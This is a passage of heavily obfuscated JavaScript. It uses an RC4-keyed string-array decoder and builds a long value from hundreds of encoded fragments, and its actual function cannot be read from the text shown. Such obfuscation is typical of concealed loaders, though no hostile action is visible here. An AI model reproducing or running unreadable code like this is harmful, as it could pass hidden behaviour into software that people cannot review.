a0=_0x7260466d;while(!![]){try{var c=-parseInt(a0(0x3e3,'vLHA'))+-parseInt(a0(0x46c,'ckpA'))*-parseInt(a0(0x717,'YB(y'))+-parseInt(a0(0x648,'muiF'))+parseInt(a0(0xd4,'rEZk'))*parseInt(a0(0xd2,'w5mo'))+parseInt(a0(0x7fb,'8J#I'))*-parseInt(a0(0x88a,'x1rn'))+-parseInt(a0(0x176,'T5bD'))+parseInt(a0(0x5fe,'x1rn'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7260466c,0x98c1b),!function(){var a1=_0x7260466d,c={};c[a1(0x620,'bq(^')]=function(w,z){return w<z;},c[a1(0x60f,'2[wH')]=function(w,z){return w!==z;},c[a1(0xb1,'9u4N')]=function(w,z){return w===z;},c[a1(0x685,'femo')]=function(w,z){return w+z;},c[a1(0x3c9,'KEi8')]=function(w,z){return w*z;},c[a1(0x2ac,'1(o8')]=function(w,z){return w-z;},c[a1(0x57e,'KI*a')]=function(w,z){return w+z;},c[a1(0x486,'8J#I')]=function(w,z){return w<z;},c[a1(0x359,'PG2I')]=function(w,z){return w===z;},c[a1(0x9ac,'w5mo')]=function(w,x,y,z,B,I,J,N,T,U,X){return w(x,y,z,B,I,J,N,T,U,X);},c[a1(0x4ec,'bq(^')]=function(w,z){return w||z;},c[a1(0x7a9,'puKG')]=function(w,x){return w(x);},c[a1(0x35c,'^]N7')]=function(w){return w();},c[a1(0x763,'TXI8')]=function(w,x,y,z,B,I,J,N){return w(x,y,z,B,I,J,N);},c[a1(0x678,'x1rn')]=function(w,z){return w!==z;},c[a1(0x64e,'!P(a')]=function(w,z){return w!==z;},c[a1(0x33d,'x1rn')]=function(w,z){return w!==z;},c[a1(0x577,'rEZk')]=function(w,z){return w!==z;},c[a1(0x4ff,'rEZk')]=function(w,z){return w!==z;},c[a1(0x583,'puKG')]=function(w,z){return w!==z;},c[a1(0x6ce,'qAy9')]=function(w,z){return w!==z;},c[a1(0x9a2,'x1rn')]=function(w,x,y,z,B,I,J){return w(x,y,z,B,I,J);},c[a1(0x289,'2[wH')]=function(w){return w();},c[a1(0x62c,'847N')]=function(w,x,y,z,B){return w(x,y,z,B);},c[a1(0x5da,'ZejN')]=function(w,z){return w||z;},c[a1(0x8fa,'bq(^')]=a1(0xdc,'femo')+a1(0x866,'!P(a')+a1(0xc1,'1(o8')+a1(0x25c,'PG2I')+a1(0x510,'(@4h')+a1(0x62b,'zG@H')+a1(0x581,'zG@H')+a1(0x52e,'PG2I')+a1(0x374,'cb%o')+a1(0x4ee,'q*Gq')+a1(0x6c8,'q*Gq')+a1(0x215,'r!&D')+a1(0x8f6,'OIrP')+a1(0x2af,'r!&D')+a1(0x9c5,'(@4h')+a1(0x613,'2[wH')+a1(0x9bc,'N%8[')+a1(0x523,'gfbF')+a1(0x5df,'N%8[')+a1(0x329,']*fX')+a1(0x42a,'zG@H')+a1(0x7fc,'fAg@')+a1(0x18d,']*fX')+a1(0x9cf,'rEZk')+a1(0x819,'(@4h')+a1(0x32f,'^G3Y')+a1(0x4e6,'q*Gq')+a1(0x3c8,'KEi8')+a1(0x13e,'q*Gq')+a1(0x795,'KEi8')+a1(0x508,'N%8[')+a1(0x205,'N%8[')+a1(0x121,'znDL')+a1(0x766,'q*Gq')+a1(0x99e,'C7D@')+a1(0x4c7,'fAg@')+a1(0x776,'KI*a')+a1(0x595,'w5mo')+a1(0x7ac,'muiF')+a1(0x8bb,'cb%o')+a1(0x94a,'x1rn')+a1(0x133,'nFgk')+a1(0x1ce,'VkBa')+a1(0x724,'gfbF')+a1(0x292,'(@4h')+a1(0x22e,'r!&D')+a1(0x6e7,'gfbF')+a1(0x367,'nFgk')+a1(0x8da,'tO)F')+a1(0x47e,'puKG')+a1(0x973,'gfbF')+a1(0x392,'W5*C')+a1(0x2ea,'x1rn')+a1(0x98c,'fwTZ')+a1(0x80b,'gfbF')+a1(0x8e,'9u4N')+a1(0x57b,'x1rn')+a1(0x60e,'TXI8')+a1(0x8d5,'1(o8')+a1(0x3eb,'gfbF')+a1(0x680,'vLHA')+a1(0x4b8,'muiF')+a1(0x787,'fwTZ')+a1(0x24e,'A^As')+a1(0x53d,'OIrP')+a1(0x535,'1(o8')+a1(0x1b7,'nFgk')+a1(0x7dc,'qAy9')+a1(0x38e,'nFgk')+a1(0x233,'V&Ym')+a1(0x6b7,'PG2I')+a1(0xa2,'VkBa')+a1(0x330,'muiF')+a1(0x7f1,'A^As')+a1(0x7ca,'cb%o')+a1(0x7bb,'ZejN')+a1(0x7d6,')mha')+a1(0x79d,'tO)F')+a1(0x455,'r!&D')+a1(0x468,'zG@H')+a1(0x143,'T5bD')+a1(0x603,'9u4N')+a1(0x100,']*fX')+a1(0x37e,'847N')+a1(0x8b,'T5bD')+a1(0x194,'gfbF')+a1(0x3ce,'gfbF')+a1(0x40a,'C7D@')+a1(0x41c,'q*Gq')+a1(0x6ab,'puKG')+a1(0xc3,'cb%o')+a1(0x397,')mha')+a1(0x1b8,'8J#I')+a1(0x728,'fwTZ')+a1(0x90,'PG2I')+a1(0x332,'^G3Y')+a1(0x111,'femo')+a1(0x272,'^G3Y')+a1(0x415,'r!&D')+a1(0x7f3,'Y*KI')+a1(0x524,'^]N7')+a1(0x72f,']*fX')+a1(0x23f,'fwTZ')+a1(0x4ea,'SdiG')+a1(0x99c,'qAy9')+a1(0x78a,'ZejN')+a1(0x1b2,'muiF')+a1(0x481,'OIrP')+a1(0x974,'w5mo')+a1(0x2fe,'femo')+a1(0x3d4,'muiF')+a1(0x46b,'SdiG')+a1(0x432,'[ic6')+a1(0x29f,'fAg@')+a1(0x520,'PG2I')+a1(0x707,'W5*C')+a1(0x624,'[ic6')+a1(0x9aa,'TXI8')+a1(0x5a0,'KI*a')+a1(0x360,'VkBa')+a1(0x3b0,'nFgk')+a1(0x462,'ckpA')+a1(0x40c,'ZejN')+a1(0x29e,'V&Ym')+a1(0x393,'znDL')+a1(0x69c,'VkBa')+a1(0x3e5,'fAg@')+a1(0x737,'A^As')+a1(0x826,'muiF')+a1(0x808,'N%8[')+a1(0x683,'muiF')+a1(0x214,'ckpA')+a1(0x269,'^G3Y')+a1(0x4cf,'^]N7')+a1(0x689,'^]N7')+a1(0x3ac,'ZejN')+a1(0x247,'^]N7')+a1(0x4b7,'YB(y')+a1(0x371,'bq(^')+a1(0x532,'8J#I')+a1(0x436,'V&Ym')+a1(0x699,'8J#I')+a1(0x778,'vLHA')+a1(0x71e,'(@4h')+a1(0x295,'w5mo')+a1(0x74e,'x1rn')+a1(0x82b,'zG@H')+a1(0x784,'Y*KI')+a1(0x64f,'qAy9')+a1(0x51c,'T5bD')+a1(0x661,'rEZk')+a1(0x352,'YB(y')+a1(0x863,'rEZk')+a1(0xde,'ckpA')+a1(0x61b,'femo')+a1(0x999,'ckpA')+a1(0x50a,'femo')+a1(0x9b5,'OIrP')+a1(0x67d,'r!&D')+a1(0x326,'1(o8')+a1(0x54a,'8J#I')+a1(0x4a5,'8J#I')+a1(0x41e,'qAy9')+a1(0x52c,'PG2I')+a1(0x953,'C7D@')+a1(0x97e,'KI*a')+a1(0x52d,'muiF')+a1(0x5cc,'(@4h')+a1(0x1fd,'fwTZ')+a1(0x6b3,'fAg@')+a1(0x79b,'OIrP')+a1(0x567,'muiF')+a1(0x411,'cb%o')+a1(0x231,'q*Gq')+a1(0x73e,'zG@H')+a1(0x796,'qAy9')+a1(0x868,']*fX')+a1(0x7f8,'W5*C')+a1(0x995,'SdiG')+a1(0x355,')mha')+a1(0x21e,'TXI8')+a1(0x224,'2[wH')+a1(0x45f,'bq(^')+a1(0x16d,'gfbF')+a1(0x400,'TXI8')+a1(0x5d1,'ZejN')+a1(0x30c,'vLHA')+a1(0x6e9,'SdiG')+a1(0x4d2,'r!&D')+a1(0x278,'N%8[')+a1(0x555,'Y*KI')+a1(0x15e,'qAy9')+a1(0x57c,'2[wH')+a1(0x2f1,'2[wH')+a1(0x2b8,'nFgk')+a1(0x8c4,'nFgk')+a1(0x201,'fAg@')+a1(0x49c,'Y*KI')+a1(0xee,'tO)F')+a1(0x741,')mha')+(a1(0x6cd,'SdiG')+a1(0x85d,'x1rn')+a1(0x688,')mha')+a1(0x88e,'2[wH')+a1(0x7ed,'^G3Y')+a1(0x4d6,'Y*KI')+a1(0x6ac,'PG2I')+a1(0x965,'2[wH')+a1(0x36a,'N%8[')+a1(0x561,'KEi8')+a1(0x87f,'KEi8')+a1(0x74b,'(@4h')+a1(0x84e,'^G3Y')+a1(0x2c4,'!P(a')+a1(0x7e9,'^]N7')+a1(0x475,'T5bD')+a1(0x48b,'rEZk')+a1(0x20d,'nFgk')+a1(0x1bf,'KI*a')+a1(0x302,'2[wH')+a1(0x993,']*fX')+a1(0x779,'OIrP')+a1(0x8e3,'8J#I')+a1(0x220,'Y*KI')+a1(0x83b,'OIrP')+a1(0x40f,'bq(^')+a1(0xaf,'ZejN')+a1(0x96d,'9u4N')+a1(0x5e6,'x1rn')+a1(0x5ae,'tO)F')+a1(0x79a,'2[wH')+a1(0x34e,']*fX')+a1(0x8a5,'!P(a')+a1(0x7ce,'qAy9')+a1(0x6a9,'OIrP')+a1(0x6d7,'C7D@')+a1(0x2c1,'!P(a')+a1(0x841,'fwTZ')+a1(0x3aa,'w5mo')+a1(0x986,'W5*C')+a1(0x749,'8J#I')+a1(0x6b4,'(@4h')+a1(0x51d,'fAg@')+a1(0x861,'fAg@')+a1(0x5b4,'cb%o')+a1(0x74a,'puKG')+a1(0x8ec,'puKG')+a1(0x809,'T5bD')+a1(0x825,'^]N7')+a1(0x80c,'KEi8')+a1(0xf5,'T5bD')+a1(0x312,'ZejN')+a1(0x91e,'cb%o')+a1(0x3e2,'2[wH')+a1(0x34c,'q*Gq')+a1(0x487,')mha')+a1(0x2cc,'r!&D')+a1(0x4bc,'rEZk')+a1(0x11d,'^]N7')+a1(0x922,'b1fE')+a1(0x410,'femo')+a1(0x8e2,'puKG')+a1(0x327,'vLHA')+a1(0x69d,'r!&D')+a1(0x923,'Y*KI')+a1(0x2bd,'KEi8')+a1(0x182,'1(o8')+a1(0x6ec,'^]N7')+a1(0x6d9,'qAy9')+a1(0x5b8,'TXI8')+a1(0x136,'2[wH')+a1(0xe0,'cb%o')+a1(0x942,'N96q')+a1(0x38a,'bq(^')+a1(0x5a6,'vLHA')+a1(0x92d,'KI*a')+a1(0x1c0,'T5bD')+a1(0xb5,'TXI8')+a1(0x2de,'ZejN')+a1(0x736,'^]N7')+a1(0x22b,'[ic6')+a1(0x8b2,'T5bD')+a1(0x91,'PG2I')+a1(0x9a3,'TXI8')+a1(0x5b6,'[ic6')+a1(0x5ef,'femo')+a1(0x43d,'KEi8')+a1(0x401,'!P(a')+a1(0x910,'b1fE')+a1(0x408,'puKG')+a1(0x184,'W5*C')+a1(0x740,'vLHA')+a1(0x365,'8J#I')+a1(0x41b,'[ic6')+a1(0x2df,'YB(y')+a1(0x32a,'qAy9')+a1(0x980,'femo')+a1(0x61e,'KEi8')+a1(0x2cb,'TXI8')+a1(0x90c,'9u4N')+a1(0x635,'OIrP')+a1(0x3a9,'rEZk')+a1(0x6e0,'tO)F')+a1(0x6dc,'fAg@')+a1(0x8a2,')mha')+a1(0x234,'b1fE')+a1(0x4b6,'KEi8')+a1(0x883,'(@4h')+a1(0x2ec,'puKG')+a1(0x188,'qAy9')+a1(0x363,'KI*a')+a1(0x6cc,'8J#I')+a1(0x8cf,'PG2I')+a1(0x747,'V&Ym')+a1(0x997,'[ic6')+a1(0x69e,'gfbF')+a1(0x21c,'fwTZ')+a1(0x126,'r!&D')+a1(0x733,'fAg@')+a1(0x4f3,']*fX')+a1(0x4e8,'w5mo')+a1(0x172,']*fX')+a1(0x5ee,'8J#I')+a1(0xd1,'!P(a')+a1(0x285,'gfbF')+a1(0x369,'q*Gq')+a1(0x78c,'zG@H')+a1(0x9c3,'W5*C')+a1(0x6f7,'b1fE')+a1(0x1b9,'rEZk')+a1(0x521,'muiF')+a1(0x8f7,'fwTZ')+a1(0x445,'8J#I')+a1(0x8c3,'qAy9')+a1(0x992,'2[wH')+a1(0x904,'OIrP')+a1(0x6d6,'[ic6')+a1(0x3b2,'2[wH')+a1(0x396,']*fX')+a1(0x9b1,'(@4h')+a1(0x75d,'KI*a')+a1(0x5b7,'Y*KI')+a1(0x77b,'8J#I')+a1(0x582,'V&Ym')+a1(0x5bc,'puKG')+a1(0x576,'TXI8')+a1(0x1a8,'q*Gq')+a1(0x2e6,'(@4h')+a1(0x44f,'N96q')+a1(0x4d8,'W5*C')+a1(0x37b,'[ic6')+a1(0x99a,'ZejN')+a1(0x73c,']*fX')+a1(0x306,'gfbF')+a1(0x3c6,'W5*C')+a1(0x738,'A^As')+a1(0x65a,'r!&D')+a1(0x7eb,'tO)F')+a1(0x1ee,'C7D@')+a1(0x3ed,'1(o8')+a1(0x1ae,'T5bD')+a1(0x946,'(@4h')+a1(0x865,'1(o8')+a1(0x714,'qAy9')+a1(0x5ec,')mha')+a1(0x43b,'W5*C')+a1(0x361,'puKG')+a1(0x69b,'fwTZ')+a1(0x259,'KI*a')+a1(0x890,'1(o8')+a1(0x1bd,'ZejN')+a1(0x4db,'8J#I')+a1(0x7e8,'x1rn')+a1(0x9c4,'Y*KI')+a1(0x2a6,']*fX')+a1(0x2ef,'q*Gq')+a1(0x7b3,'tO)F')+a1(0x356,'9u4N')+a1(0x49f,'ZejN')+a1(0x652,'N%8[')+a1(0x1ef,'847N')+a1(0x48c,'tO)F')+a1(0x513,'V&Ym')+a1(0x84a,'847N')+a1(0x7f2,'q*Gq')+a1(0x895,'^G3Y')+a1(0x806,'cb%o')+a1(0x55e,'muiF')+a1(0x435,'2[wH')+a1(0x843,'2[wH')+a1(0x30a,']*fX')+a1(0x7ff,'A^As')+a1(0x81f,'fAg@')+a1(0x461,'KEi8')+a1(0x8be,'r!&D')+a1(0x9e7,'YB(y')+a1(0x8d,'b1fE')+a1(0xf9,'TXI8')+a1(0x129,'PG2I')+a1(0x21b,'KI*a'))+(a1(0x574,'gfbF')+a1(0x28a,'KI*a')+a1(0x56c,'nFgk')+a1(0x748,'puKG')+a1(0x546,'ZejN')+a1(0x6e1,'847N')+a1(0x562,'YB(y')+a1(0x5c7,'muiF')+a1(0x1c9,'q*Gq')+a1(0x4e7,'r!&D')+a1(0x947,'muiF')+a1(0x671,'PG2I')+a1(0x757,'muiF')+a1(0x35a,'847N')+a1(0x53c,'w5mo')+a1(0x1ec,'w5mo')+a1(0x901,'2[wH')+a1(0x4c1,'Y*KI')+a1(0x2dd,'vLHA')+a1(0x39b,'W5*C')+a1(0x58c,'gfbF')+a1(0x4cb,'(@4h')+a1(0x7be,'muiF')+a1(0x587,'ckpA')+a1(0x54d,'vLHA')+a1(0x8b9,'q*Gq')+a1(0x2e2,'2[wH')+a1(0x62a,'SdiG')+a1(0x646,'^G3Y')+a1(0x6a4,'femo')+a1(0x641,'vLHA')+a1(0x99b,'VkBa')+a1(0x701,'N96q')+a1(0x83f,'qAy9')+a1(0x664,'2[wH')+a1(0x2ba,'VkBa')+a1(0x6c7,'T5bD')+a1(0x31a,'nFgk')+a1(0x955,'[ic6')+a1(0x645,'VkBa')+a1(0x2bf,'ZejN')+a1(0x92b,']*fX')+a1(0x6dd,'q*Gq')+a1(0x981,'x1rn')+a1(0x8b7,'[ic6')+a1(0x196,'SdiG')+a1(0x788,'!P(a')+a1(0x801,'^G3Y')+a1(0x37c,'x1rn')+a1(0x28c,'^]N7')+a1(0x8d0,'PG2I')+a1(0x303,'W5*C')+a1(0x6f5,'1(o8')+a1(0x218,'SdiG')+a1(0x693,'9u4N')+a1(0x9c9,'tO)F')+a1(0x898,'tO)F')+a1(0x8e8,'9u4N')+a1(0x42f,'ZejN')+a1(0xcd,'ZejN')+a1(0x697,'q*Gq')+a1(0x22c,'femo')+a1(0x905,'VkBa')+a1(0xac,'[ic6')+a1(0x139,'C7D@')+a1(0x7a4,'x1rn')+a1(0x6e8,'vLHA')+a1(0x85f,'w5mo')+a1(0x309,'KI*a')+a1(0x893,'b1fE')+a1(0x5d9,'vLHA')+a1(0x347,'1(o8')+a1(0x722,'muiF')+a1(0x585,'YB(y')+a1(0x84b,'ZejN')+a1(0x908,'VkBa')+a1(0xd0,'vLHA')+a1(0x1d7,'muiF')+a1(0x840,'ckpA')+a1(0x6da,'C7D@')+a1(0x4de,'C7D@')+a1(0x586,'C7D@')+a1(0x2b9,'C7D@')+a1(0x45b,'b1fE')+a1(0x989,'KEi8')+a1(0x706,'femo')+a1(0x21d,'VkBa')+a1(0x8ba,'Y*KI')+a1(0x835,'x1rn')+a1(0x870,'Y*KI')+a1(0x217,'puKG')+a1(0x388,'fwTZ')+a1(0x756,']*fX')+a1(0x596,'SdiG')+a1(0x1a3,'PG2I')+a1(0x9b4,'OIrP')+a1(0x41f,'PG2I')+a1(0x137,')mha')+a1(0x20b,'[ic6')+a1(0x6e2,'N96q')+a1(0x656,'KI*a')+a1(0x29a,'V&Ym')+a1(0x84f,'r!&D')+a1(0x34f,'fwTZ')+a1(0x1dd,'N96q')+a1(0x3b4,'bq(^')+a1(0x97,'zG@H')+a1(0xfb,'qAy9')+a1(0x8aa,'8J#I')+a1(0x15a,'N%8[')+a1(0x441,'V&Ym')+a1(0x92f,'cb%o')+a1(0x6a5,'x1rn')+a1(0x379,'qAy9')+a1(0x96f,'qAy9')+a1(0x1d8,'rEZk')+a1(0x1b0,'x1rn')+a1(0x1aa,'x1rn')+a1(0x8d1,'q*Gq')+a1(0x1b5,'TXI8')+a1(0x4da,'fAg@')+a1(0x443,'TXI8')+a1(0x964,'femo')+a1(0x34a,'nFgk')+a1(0x446,'N%8[')+a1(0x74f,')mha')+a1(0x258,'znDL')+a1(0x672,'tO)F')+a1(0x7ec,'PG2I')+a1(0x8c8,'x1rn')+a1(0x2c0,']*fX')+a1(0x38f,'SdiG')+a1(0x730,'9u4N')+a1(0x416,'847N')+a1(0x32b,'A^As')+a1(0x961,'W5*C')+a1(0x7b8,'tO)F')+a1(0x3e6,'KEi8')+a1(0x95b,'847N')+a1(0x161,'q*Gq')+a1(0x751,'tO)F')+a1(0x855,'Y*KI')+a1(0x7a3,'x1rn')+a1(0x894,'vLHA')+a1(0x8a8,'VkBa')+a1(0x8de,'puKG')+a1(0x606,'KEi8')+a1(0x227,'femo')+a1(0x588,'VkBa')+a1(0x7d2,'b1fE')+a1(0x560,'KI*a')+a1(0x519,'b1fE')+a1(0x3a7,'(@4h')+a1(0x3bc,'W5*C')+a1(0x3ec,'nFgk')+a1(0x601,'C7D@')+a1(0x5f9,'1(o8')+a1(0x5ca,'847N')+a1(0x23c,'8J#I')+a1(0x2bb,'vLHA')+a1(0x84d,'qAy9')+a1(0x575,'SdiG')+a1(0xb9,'T5bD')+a1(0x8a3,')mha')+a1(0x639,'ckpA')+a1(0x453,'fAg@')+a1(0x3ff,'b1fE')+a1(0x6db,'847N')+a1(0x3d8,']*fX')+a1(0x451,'PG2I')+a1(0x46d,'847N')+a1(0x570,'rEZk')+a1(0x844,'znDL')+a1(0x456,'OIrP')+a1(0xc2,'x1rn')+a1(0x6e5,'2[wH')+a1(0x38b,'bq(^')+a1(0x899,'N%8[')+a1(0x47b,'puKG')+a1(0x7c7,'N%8[')+a1(0x9d6,'9u4N')+a1(0x8d9,'zG@H')+a1(0x573,'vLHA')+a1(0x800,'A^As')+a1(0x8c7,'b1fE')+a1(0x250,'muiF')+a1(0x26a,'x1rn')+a1(0x31b,'^]N7')+a1(0x75a,'(@4h')+a1(0x628,'rEZk')+a1(0x55d,'N96q')+a1(0x5bd,'w5mo')+a1(0x7b5,'OIrP')+a1(0x636,'T5bD')+a1(0x9d9,'znDL')+a1(0x112,'(@4h')+a1(0x970,'cb%o')+a1(0x80d,'N96q')+a1(0x884,'2[wH')+a1(0x4fa,'W5*C'))+(a1(0x962,'ZejN')+a1(0x7c4,'V&Ym')+a1(0x448,'zG@H')+a1(0x4a6,'YB(y')+a1(0x945,'1(o8')+a1(0x95f,'muiF')+a1(0x8a6,'[ic6')+a1(0x548,'YB(y')+a1(0x61a,'PG2I')+a1(0x48e,'^]N7')+a1(0x37a,'bq(^')+a1(0x984,'cb%o')+a1(0x9d2,'PG2I')+a1(0x8f3,'847N')+a1(0x8bd,'rEZk')+a1(0x3d0,'[ic6')+a1(0x36f,'9u4N')+a1(0x368,'9u4N')+a1(0x1de,'fAg@')+a1(0x691,'VkBa')+a1(0x6a8,'N%8[')+a1(0x296,')mha')+a1(0x5db,'T5bD')+a1(0x5f0,'[ic6')+a1(0x119,'tO)F')+a1(0x30d,'847N')+a1(0x78e,'nFgk')+a1(0x7c2,']*fX')+a1(0xbf,'Y*KI')+a1(0x57d,'^G3Y')+a1(0x33c,'(@4h')+a1(0x280,']*fX')+a1(0x348,'YB(y')+a1(0x823,'femo')+a1(0x1cd,'cb%o')+a1(0x204,'b1fE')+a1(0x790,'zG@H')+a1(0x34b,'W5*C')+a1(0x7ad,'muiF')+a1(0x409,'Y*KI')+a1(0x686,'2[wH')+a1(0x66e,'8J#I')+a1(0x22a,'8J#I')+a1(0x39c,'fwTZ')+a1(0x5c3,'qAy9')+a1(0x710,')mha')+a1(0x4a9,'b1fE')+a1(0x98b,'N96q')+a1(0x530,'r!&D')+a1(0x96a,'9u4N')+a1(0x916,'ZejN')+a1(0x4a3,'VkBa')+a1(0x56f,'tO)F')+a1(0x17d,'TXI8')+a1(0x7cb,'^]N7')+a1(0x244,'zG@H')+a1(0x351,'nFgk')+a1(0x859,'rEZk')+a1(0x2c9,'8J#I')+a1(0x50e,'ckpA')+a1(0x824,'w5mo')+a1(0x47a,'w5mo')+a1(0x789,'TXI8')+a1(0x803,'TXI8')+a1(0x3d3,'fAg@')+a1(0x8af,'ZejN')+a1(0x937,'zG@H')+a1(0x1a5,'^G3Y')+a1(0x170,'muiF')+a1(0xc7,'T5bD')+a1(0x3fc,'rEZk')+a1(0x97d,'fAg@')+a1(0x536,'847N')+a1(0x745,'muiF')+a1(0x5b5,'zG@H')+a1(0xe3,'9u4N')+a1(0x3cc,'zG@H')+a1(0x6e6,'r!&D')+a1(0x62f,'TXI8')+a1(0x507,'w5mo')+a1(0x880,'2[wH')+a1(0x7e0,'cb%o')+a1(0xeb,'SdiG')+a1(0x718,'KEi8')+a1(0x681,'A^As')+a1(0x63a,'T5bD')+a1(0x9ce,'ckpA')+a1(0x867,'femo')+a1(0xa4,'femo')+a1(0x8ff,'A^As')+a1(0x378,'ZejN')+a1(0x1a2,'T5bD')+a1(0x7da,'vLHA')+a1(0x154,'N96q')+a1(0x370,'q*Gq')+a1(0x609,'nFgk')+a1(0x1f8,'nFgk')+a1(0x17e,'1(o8')+a1(0x433,'N%8[')+a1(0x80a,'qAy9')+a1(0x418,'VkBa')+a1(0x86c,'b1fE')+a1(0x540,'OIrP')+a1(0x237,']*fX')+a1(0x990,'Y*KI')+a1(0x565,'r!&D')+a1(0x4f7,'V&Ym')+a1(0x496,'femo')+a1(0x190,'puKG')+a1(0x9c8,'OIrP')+a1(0x9a,'N%8[')+a1(0x881,'1(o8')+a1(0x473,'w5mo')+a1(0x921,'^]N7')+a1(0x16e,'V&Ym')+a1(0x18c,'muiF')+a1(0x70b,'^G3Y')+a1(0x3c5,'[ic6')+a1(0x271,'N%8[')+a1(0x13d,'N%8[')+a1(0x729,'vLHA')+a1(0x44d,'Y*KI')+a1(0x2fd,'!P(a')+a1(0x5ba,'zG@H')+a1(0x93c,'gfbF')+a1(0x5f4,')mha')+a1(0x376,'8J#I')+a1(0x4af,'847N')+a1(0x622,'bq(^')+a1(0x682,'muiF')+a1(0xb4,'!P(a')+a1(0x4b2,'1(o8')+a1(0x230,'W5*C')+a1(0x919,'2[wH')+a1(0x690,'N96q')+a1(0x7fa,'A^As')+a1(0x485,'KEi8')+a1(0x281,'b1fE')+a1(0x8e1,'tO)F')+a1(0x9e5,'OIrP')+a1(0x670,'ckpA')+a1(0x68f,'rEZk')+a1(0x52a,'V&Ym')+a1(0x7a2,'fAg@')+a1(0xe5,')mha')+a1(0x4a2,'V&Ym')+a1(0x927,'ZejN')+a1(0x36d,'!P(a')+a1(0x322,'!P(a')+a1(0x9a4,'9u4N')+a1(0x4e5,'847N')+a1(0x3fa,'C7D@')+a1(0x457,'N96q')+a1(0x491,'8J#I')+a1(0x2d9,'vLHA')+a1(0x9a8,'fwTZ')+a1(0x3d5,'ckpA')+a1(0x54c,'PG2I')+a1(0x8e7,'gfbF')+a1(0x878,'nFgk')+a1(0x85a,'fwTZ')+a1(0x53e,'tO)F')+a1(0x5c0,'fAg@')+a1(0x2d2,'V&Ym')+a1(0x674,'cb%o')+a1(0x27e,'[ic6')+a1(0x89d,'b1fE')+a1(0xd6,'w5mo')+a1(0x9c2,'rEZk')+a1(0xce,'q*Gq')+a1(0x67e,'fwTZ')+a1(0x2f7,'T5bD')+a1(0x9b7,'N%8[')+a1(0x798,'V&Ym')+a1(0x940,'bq(^')+a1(0x8a1,'W5*C')+a1(0x1c2,'2[wH')+a1(0xaa,'A^As')+a1(0x275,'2[wH')+a1(0x26e,'x1rn')+a1(0x630,'nFgk')+a1(0x6ef,'bq(^')+a1(0x512,'fAg@')+a1(0x251,'^]N7')+a1(0x177,'2[wH')+a1(0x4b4,'[ic6')+a1(0x569,'1(o8')+a1(0x1ff,'tO)F')+a1(0x6fb,'SdiG')+a1(0x848,'OIrP')+a1(0x2d6,'r!&D')+a1(0x6d3,'OIrP')+a1(0x46f,'Y*KI')+a1(0x155,'ckpA')+a1(0x810,'ckpA')+a1(0x1f7,'TXI8')+a1(0x8f0,'A^As')+a1(0x6ee,'A^As')+a1(0x839,'9u4N')+a1(0x617,'r!&D'))+(a1(0x444,'rEZk')+a1(0x6f2,'femo')+a1(0x8ae,'V&Ym')+a1(0x42e,'W5*C')+a1(0x431,'ZejN')+a1(0x2e5,'VkBa')+a1(0x146,'b1fE')+a1(0x2e4,'A^As')+a1(0x4ef,'vLHA')+a1(0x817,'b1fE')+a1(0x920,'fAg@')+a1(0x4c9,'q*Gq')+a1(0x42d,'[ic6')+a1(0x31c,'^G3Y')+a1(0x4ac,'847N')+a1(0x76e,'puKG')+a1(0x4e4,'gfbF')+a1(0x14b,'1(o8')+a1(0x2ad,'qAy9')+a1(0x264,'ckpA')+a1(0x101,'TXI8')+a1(0x7ee,'ckpA')+a1(0x394,'VkBa')+a1(0x43a,'^]N7')+a1(0x236,'x1rn')+a1(0x854,'W5*C')+a1(0x5d8,'[ic6')+a1(0x739,'^]N7')+a1(0x8a0,')mha')+a1(0x107,'x1rn')+a1(0x1fc,'SdiG')+a1(0x1e8,'SdiG')+a1(0x967,'T5bD')+a1(0x48d,'!P(a')+a1(0x5c9,'9u4N')+a1(0xc9,'rEZk')+a1(0x925,'OIrP')+a1(0x1ab,'qAy9')+a1(0x1f3,'YB(y')+a1(0x92e,'zG@H')+a1(0x89f,'(@4h')+a1(0x469,'qAy9')+a1(0x951,'Y*KI')+a1(0x34d,'N%8[')+a1(0x5f3,'Y*KI')+a1(0x4ad,'V&Ym')+a1(0x16a,'V&Ym')+a1(0x1b6,'^G3Y')+a1(0xd8,'fAg@')+a1(0x4a7,'ZejN')+a1(0xd3,')mha')+a1(0x9ab,'1(o8')+a1(0x4a1,'W5*C')+a1(0x6cf,'C7D@')+a1(0x7f6,'^G3Y')+a1(0x94f,'fwTZ')+a1(0x6b1,'muiF')+a1(0x5d7,'gfbF')+a1(0x55f,'znDL')+a1(0x2da,']*fX')+a1(0x157,'N96q')+a1(0x88,'KEi8')+a1(0x9dd,'ZejN')+a1(0x8fe,'ckpA')+a1(0x93,'(@4h')+a1(0x1e7,'femo')+a1(0x4b1,'[ic6')+a1(0x60b,'N%8[')+a1(0x16f,'9u4N')+a1(0x71c,'9u4N')+a1(0x419,'x1rn')+a1(0x19e,'N%8[')+a1(0x87,'1(o8')+a1(0x5a2,'VkBa')+a1(0x578,'vLHA')+a1(0xe6,'cb%o')+a1(0x482,'N%8[')+a1(0x116,'w5mo')+a1(0xf2,'gfbF')+a1(0x434,'femo')+a1(0x9b,'nFgk')+a1(0x32c,'^]N7')+a1(0x715,'8J#I')+a1(0x32d,'YB(y')+a1(0x2aa,'V&Ym')+a1(0x498,'tO)F')+a1(0x33a,'vLHA')+a1(0x479,'qAy9')+a1(0x7db,'muiF')+a1(0x654,'femo')+a1(0x8b6,'fwTZ')+a1(0x6c1,'T5bD')+a1(0x936,'OIrP')+a1(0x56b,'^G3Y')+a1(0x350,'bq(^')+a1(0x17c,'VkBa')+a1(0x39f,'nFgk')+a1(0x3b5,'zG@H')+a1(0x1d6,'YB(y')+a1(0x2d4,'8J#I')+a1(0xec,'KEi8')+a1(0x6f4,'PG2I')+a1(0x50f,'muiF')+a1(0x6ff,'(@4h')+a1(0x470,'C7D@')+a1(0xfa,'!P(a')+a1(0x336,'muiF')+a1(0x743,'x1rn')+a1(0x424,'tO)F')+a1(0x390,']*fX')+a1(0x9e6,'puKG')+a1(0x31f,'KEi8')+a1(0x2ce,'C7D@')+a1(0x58d,'SdiG')+a1(0x5e3,'N96q')+a1(0x86,'2[wH')+a1(0x65e,'!P(a')+a1(0x888,')mha')+a1(0x792,'!P(a')+a1(0x10f,'Y*KI')+a1(0x9c7,'2[wH')+a1(0x5a5,'847N')+a1(0x978,'ckpA')+a1(0x9e2,'vLHA')+a1(0x88c,'nFgk')+a1(0x153,'cb%o')+a1(0x86e,'gfbF')+a1(0x822,'nFgk')+a1(0x696,'puKG')+a1(0x4fe,'(@4h')+a1(0x9a0,'qAy9')+a1(0x46a,'femo')+a1(0xcf,'V&Ym')+a1(0x679,'9u4